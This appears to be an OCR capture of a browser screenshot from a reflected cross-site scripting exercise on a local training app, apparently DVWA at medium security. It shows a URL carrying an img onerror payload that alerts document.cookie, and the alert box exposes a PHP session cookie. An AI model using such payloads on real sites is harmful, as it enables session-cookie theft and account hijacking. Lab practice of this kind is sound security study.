 Vulnerability: Re
127.0.0.1:42001/vulnerabilities/xss_r/?name=<img+src%3Dx+onerror%3D"alert%28document.cookie%29">#
127.0.0.1:42001 says
lang=en-US;
PHPSESSID=gg7re193pvgj5fl0ld3hfd3
p1q; security=medium
OK